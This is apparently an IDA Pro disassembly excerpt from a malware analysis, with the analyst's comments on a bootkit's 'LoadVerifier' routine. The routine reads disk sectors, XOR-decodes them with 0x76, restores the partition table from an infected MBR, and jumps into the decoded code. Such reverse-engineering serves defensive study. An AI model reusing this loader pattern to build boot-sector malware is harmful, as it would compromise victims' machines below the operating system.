 IDA View-A
00007C88
00007C88
00007C88
00007C88 LoadVerifier proc near
00007C88 mov ax, 202h ; xref - 0x7c87
00007C8B mov bx, 7A00h ; Dest of read to memory
00007C8E mov cx, 1Ah ; Sector # 25 (1A is 1-indexed)
00007C91 int 13h ; DISK - READ SECTORS INTO MEMORY
00007C91 ; AL = number of sectors to read, CH = track, CL = sector
00007C91 ; DH = head, DL = drive, ES:BX -> buffer to fill
00007C91 ; Return: CF set on error, AH = status, AL = number of sectors read
00007C93 mov cx, 400h ; Counter for loop below
00007C96 mov bx, 7A00h
00007C99
00007C99 loc_7C99:
00007C99 mov al, [bx]
00007C9B xor al, 76h ; xor contents read from disk with 0x76
00007C9D mov [bx], al
00007C9F inc bx
00007CA0 loop loc_7C99
00007CA2 mov si, 7BEh ; Infected MBR Partition Table
00007CA5 mov di, 7DBEh
00007CA8 mov cx, 40h
00007CAB rep movsb ; Copy Partition information from infected MBR to original MBR
00007CAB ; In case victims have updated their partion tables since install
00007CAD mov ax, 7A00h
00007CB0 push ax
00007CB1 retn ; Jump to data from sector 0x1a
00007CB1 LoadVerifier endp ; sp-analysis failed
00007CB1
100.00% (-24,-18) (2,306) 000000B1 00007CB1: LoadVerifier+29